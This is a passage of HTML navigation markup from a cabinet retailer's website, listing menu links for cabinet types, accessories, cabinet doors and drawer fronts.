                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/framed-cabinets/"
                       aria-label="Framed Cabinets"
                    >
                        Framed Cabinets
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-974"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-974">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/appliance-cabinets/"
                               aria-label="Appliance Cabinets"
                            >
                                Appliance Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/tall-cabinets-1/"
                               aria-label="Tall Cabinets"
                            >
                                Tall Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/base-cabinets/"
                               aria-label="Base Cabinets"
                            >
                                Base Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/upper-cabinets/"
                               aria-label="Upper Cabinets"
                            >
                                Upper Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/vanity-cabinets/"
                               aria-label="Vanity Cabinets"
                            >
                                Vanity Cabinets
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/frameless-cabinets/"
                       aria-label="Frameless Cabinets"
                    >
                        Frameless Cabinets
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-975"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-975">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/frameless-base-cabinets/"
                               aria-label="Frameless Base Cabinets"
                            >
                                Frameless Base Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/frameless-wall-cabinets/"
                               aria-label="Frameless Wall Cabinets"
                            >
                                Frameless Wall Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/frameless-tall-cabinets/"
                               aria-label="Frameless Tall Cabinets"
                            >
                                Frameless Tall Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/frameless-vanity-cabinets/"
                               aria-label="Frameless Vanity Cabinets"
                            >
                                Frameless Vanity Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/frameless-appliance-cabinets/"
                               aria-label="Frameless Appliance Cabinets"
                            >
                                Frameless Appliance Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/frameless-cabinet-panels-fillers/"
                               aria-label="Frameless Cabinet Panels &amp; Fillers"
                            >
                                Frameless Cabinet Panels &amp; Fillers
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
        
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.cabinetnow.com/cabinet-accessories/"
   data-collapsible="navPages-924"
>
    Accessories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-924" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list  accessories">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.cabinetnow.com/cabinet-accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/modern-thermofoil-accessories/"
                       aria-label="Modern Thermofoil  Accessories"
                    >
                        Modern Thermofoil  Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/range-hoods/"
                       aria-label="Range Hoods"
                    >
                        Range Hoods
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-946"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-946">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/painted-range-hoods/"
                               aria-label="Painted Range Hoods"
                            >
                                Painted Range Hoods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/wood-range-hoods/"
                               aria-label="Wood Range Hoods"
                            >
                                Wood Range Hoods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/laminate-accessories/"
                       aria-label="Laminate Accessories"
                    >
                        Laminate Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/floating-shelves/"
                       aria-label="Floating Shelves"
                    >
                        Floating Shelves
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/flooring-styles/"
                       aria-label="Flooring Styles"
                    >
                        Flooring Styles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-951"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-951">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/flooring-samples/"
                               aria-label="Flooring Samples"
                            >
                                Flooring Samples
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/touch-up/"
                       aria-label="Touch-up"
                    >
                        Touch-up
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/wood-accessories/"
                       aria-label="Wood Accessories"
                    >
                        Wood Accessories
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-926"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-926">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/wood-valances/"
                               aria-label="Wood Valances"
                            >
                                Wood Valances
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
        
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.cabinetnow.com/cabinet-doors/"
   data-collapsible="navPages-18"
>
    Cabinet Doors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-18" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list  cabinet-doors">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.cabinetnow.com/cabinet-doors/"
               aria-label="All Cabinet Doors"
            >
                All Cabinet Doors
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/rtf-thermofoil-cabinet-doors/"
                       aria-label="RTF Thermofoil Cabinet Doors"
                    >
                        RTF Thermofoil Cabinet Doors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-954"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-954">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/cabinet-doors/rigid-thermofoil-cabinet-doors/"
                               aria-label="Thermofoil (RTF) Cabinet Doors"
                            >
                                Thermofoil (RTF) Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/modern-thermofoil-cabinet-doors/"
                               aria-label="Modern Thermofoil Cabinet Doors"
                            >
                                Modern Thermofoil Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/luxury-textured-laminate-cabinet-doors/"
                               aria-label="Luxury Textured Laminate Cabinet Doors"
                            >
                                Luxury Textured Laminate Cabinet Doors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/wood-cabinet-doors/"
                       aria-label="Wood Cabinet Doors"
                    >
                        Wood Cabinet Doors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-371"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-371">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/unfinished-cabinet-doors/"
                               aria-label="Unfinished Cabinet Doors"
                            >
                                Unfinished Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/painted-wood-cabinet-doors/"
                               aria-label="Painted Wood Cabinet Doors"
                            >
                                Painted Wood Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/clear-coat-finished-cabinet-doors/"
                               aria-label="Clear Coat Finished Cabinet Doors"
                            >
                                Clear Coat Finished Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/veneer-cabinet-doors/"
                               aria-label="Veneer Cabinet Doors"
                            >
                                Veneer Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/white-pre-primed-cabinet-doors/"
                               aria-label="White Pre-Primed Cabinet Doors"
                            >
                                White Pre-Primed Cabinet Doors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/cabinet-doors/shaker/"
                       aria-label="Shaker Cabinet Doors"
                    >
                        Shaker Cabinet Doors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/slab-cabinet-door/"
                       aria-label="Slab Cabinet Door"
                    >
                        Slab Cabinet Door
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/modern-tfl-slab-cabinet-doors/"
                       aria-label="Modern TFL Slab Cabinet Door"
                    >
                        Modern TFL Slab Cabinet Door
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/glass-cabinet-doors/"
                       aria-label="Glass Cabinet Doors"
                    >
                        Glass Cabinet Doors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-305"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-305">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/specialty-french-lite-cabinet-doors/"
                               aria-label="Specialty Lite Cabinet Doors"
                            >
                                Specialty Lite Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/thermofoil-glass-cabinet-doors/"
                               aria-label="Thermofoil Glass Cabinet Doors"
                            >
                                Thermofoil Glass Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/unfinished-wood-glass-cabinet-door/"
                               aria-label="Unfinished Wood Glass Cabinet Door"
                            >
                                Unfinished Wood Glass Cabinet Door
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/glass-cabinet-doors-with-lites/"
                               aria-label="Glass Cabinet Doors with Lites"
                            >
                                Glass Cabinet Doors with Lites
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/painted-cabinet-doors/"
                       aria-label="Painted Cabinet Doors"
                    >
                        Painted Cabinet Doors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-386"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-386">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/raised-panel-painted-cabinet-doors/"
                               aria-label="Raised Panel Painted Cabinet Doors"
                            >
                                Raised Panel Painted Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/flat-panel-painted-cabinet-doors/"
                               aria-label="Flat Panel Painted Cabinet Doors"
                            >
                                Flat Panel Painted Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/arched-painted-cabinet-doors/"
                               aria-label="Arched Painted Cabinet Doors"
                            >
                                Arched Painted Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/square-painted-cabinet-doors/"
                               aria-label="Square Painted Cabinet Doors"
                            >
                                Square Painted Cabinet Doors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/mdf-cabinet-doors/"
                       aria-label="MDF Cabinet Doors"
                    >
                        MDF Cabinet Doors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-338"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-338">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/flat-panel-mdf-cabinet-doors/"
                               aria-label="Flat Panel MDF Cabinet Doors"
                            >
                                Flat Panel MDF Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/raised-panel-mdf-cabinet-doors/"
                               aria-label="Raised Panel MDF Cabinet Doors"
                            >
                                Raised Panel MDF Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/slab-mdf-cabinet-doors/"
                               aria-label="Slab MDF Cabinet Doors"
                            >
                                Slab MDF Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/square-mdf-cabinet-doors/"
                               aria-label="Square MDF Cabinet Doors"
                            >
                                Square MDF Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/arched-panel-mdf-cabinet-doors/"
                               aria-label="Arched Panel MDF Cabinet Doors"
                            >
                                Arched Panel MDF Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/primed-mdf-cabinet-doors/"
                               aria-label="Primed MDF Cabinet Doors"
                            >
                                Primed MDF Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/painted-mdf-cabinet-doors/"
                               aria-label="Painted MDF Cabinet Doors"
                            >
                                Painted MDF Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/mdf-cabinet-doors-for-ikea-cabinets/"
                               aria-label="MDF Cabinet Doors for IKEA"
                            >
                                MDF Cabinet Doors for IKEA
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/cabinet-doors-for-ikea-cabinets/"
                       aria-label="Cabinet Doors for IKEA Cabinets"
                    >
                        Cabinet Doors for IKEA Cabinets
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-332"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-332">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/thermofoil-doors-for-ikea/"
                               aria-label="Thermofoil Doors for IKEA"
                            >
                                Thermofoil Doors for IKEA
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/unfinished-wood-cabinet-doors-for-ikea-cabinets/"
                               aria-label="Unfinished Wood Cabinet Doors for IKEA Cabinets"
                            >
                                Unfinished Wood Cabinet Doors for IKEA Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/shaker-cabinet-doors-for-ikea-cabinets/"
                               aria-label="Shaker Cabinet Doors for IKEA Cabinets"
                            >
                                Shaker Cabinet Doors for IKEA Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/laminate-cabinet-doors-for-ikea-cabinets/"
                               aria-label="Laminate Cabinet Doors for IKEA Cabinets"
                            >
                                Laminate Cabinet Doors for IKEA Cabinets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/modern-thermofoil-cabinet-doors-for-ikea-cabinets/"
                               aria-label="Modern Thermofoil Cabinet Doors for IKEA Cabinets"
                            >
                                Modern Thermofoil Cabinet Doors for IKEA Cabinets
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/sample-cabinet-doors"
                       aria-label="Order A Sample"
                    >
                        Order A Sample
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-71"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-71">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/sample-cabinet-doors/"
                               aria-label="Sample Cabinet Doors"
                            >
                                Sample Cabinet Doors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/swatch-booklets/"
                               aria-label="Swatch Booklets"
                            >
                                Swatch Booklets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/product-catalog/"
                               aria-label="Product Catalog"
                            >
                                Product Catalog
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/pro-kit/"
                               aria-label="Pro Kit"
                            >
                                Pro Kit
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
        
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.cabinetnow.com/drawer-fronts/"
   data-collapsible="navPages-19"
>
    Drawer Fronts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list  drawer-fronts">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.cabinetnow.com/drawer-fronts/"
               aria-label="All Drawer Fronts"
            >
                All Drawer Fronts
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/drawer-fronts/5-piece-drawer-front/"
                       aria-label="5 Piece Drawer Front"
                    >
                        5 Piece Drawer Front
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/modern-tfl-drawer-fronts/"
                       aria-label="Modern TFL Drawer Fronts"
                    >
                        Modern TFL Drawer Fronts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/drawer-fronts/solid-drawer-fronts/"
                       aria-label="Solid Drawer Front"
                    >
                        Solid Drawer Front
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/routed-drawer-front/"
                       aria-label="Routed Drawer Front"
                    >
                        Routed Drawer Front
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/mitered-drawer-fronts/"
                       aria-label="Mitered Drawer Fronts"
                    >
                        Mitered Drawer Fronts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/veneer-drawer-fronts/"
                       aria-label="Veneer Drawer Fronts"
                    >
                        Veneer Drawer Fronts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/thermofoil-drawer-fronts/"
                       aria-label="Thermofoil Drawer Fronts"
                    >
                        Thermofoil Drawer Fronts
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-61"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-61">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/thermofoil-solid-drawer-fronts/"
                               aria-label="Thermofoil Solid Drawer Fronts"
                            >
                                Thermofoil Solid Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/thermofoil-routed-drawer-fronts/"
                               aria-label="Thermofoil Routed Drawer Fronts"
                            >
                                Thermofoil Routed Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/modern-thermofoil-drawer-fronts/"
                               aria-label="Modern Thermofoil Drawer Fronts"
                            >
                                Modern Thermofoil Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/luxury-textured-laminate-drawer-fronts/"
                               aria-label="Luxury Textured Laminate Drawer Fronts"
                            >
                                Luxury Textured Laminate Drawer Fronts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/mdf-drawer-fronts/"
                       aria-label="MDF Drawer Fronts"
                    >
                        MDF Drawer Fronts
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-896"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-896">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/mdf-solid-drawer-fronts/"
                               aria-label="MDF Solid Drawer Fronts"
                            >
                                MDF Solid Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/mdf-routed-drawer-fronts/"
                               aria-label="MDF Routed Drawer Fronts"
                            >
                                MDF Routed Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/mdf-pre-primed-drawer-fronts/"
                               aria-label="MDF Pre-Primed Drawer Fronts"
                            >
                                MDF Pre-Primed Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/painted-mdf-drawer-fronts/"
                               aria-label="Painted MDF Drawer Fronts"
                            >
                                Painted MDF Drawer Fronts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.cabinetnow.com/unfinished-drawer-fronts/"
                       aria-label="Unfinished Drawer Fronts"
                    >
                        Unfinished Drawer Fronts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.cabinetnow.com/painted-drawer-fronts/"
                       aria-label="Painted Drawer Fronts"
                    >
                        Painted Drawer Fronts
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-387"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-387">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/painted-5-piece-drawer-fronts/"
                               aria-label="Painted 5 Piece Drawer Fronts"
                            >
                                Painted 5 Piece Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/painted-routed-drawer-fronts/"
                               aria-label="Painted Routed Drawer Fronts"
                            >
                                Painted Routed Drawer Fronts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.cabinetnow.com/painted-solid-drawer-fronts/"
